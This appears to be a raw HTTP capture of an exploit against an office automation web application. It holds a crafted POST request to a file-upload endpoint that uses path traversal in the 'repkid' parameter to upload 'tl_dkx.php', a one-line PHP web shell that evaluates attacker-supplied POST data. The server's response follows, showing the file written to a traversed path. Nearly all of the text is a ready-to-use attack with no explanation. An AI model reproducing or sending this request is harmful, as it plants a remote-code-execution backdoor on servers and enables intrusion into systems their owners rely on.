 POST /general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.<>./.<>./.<>./ HTTP/1.1
Host: 192.168.89.128:88
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 114
Content-Type: multipart/form-data; boundary=7
--7
Content-Disposition: form-data; name="FILE1"; filename="tl_dkx.php"
<?php eval($_POST['system']);?>
--7--
<!--[if lte IE 8]>
<script type="text/javascript"
src="/static/js/ccorrect_btn.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css"
href="/static/js/bootstrap/css/bootstrap.css?190819">
<script>
var watermark_config = '[]';
if(typeof watermark_config == 'string' &&
watermark_config != ''){
watermark_config =
JSON.parse(watermark_config)
}
window.watermark_config = watermark_config
</script>
<script type="text/javascript"
src="/static/js/watermark/watermark.js"></script>
<script type="text/javascript"
src="/static/js/watermark/index.js"
charset="utf-8"></script>
<script src="/static/js/ba/agent.js"
type="text/javascript"></script>
<script type="text/javascript" >
var MYOA_JS_SERVER = "";
var MYOA_STATIC_SERVER = "";
window._td_ba && window._td_ba.server &&
(window._td_ba.server.guid =
'{397732E6-2519-0975-397B-E22E89BB3C11}');
</script>
</head>
{new_name:'/../../../_tl_dkx.php',
error: '',
msg: ''
}<body>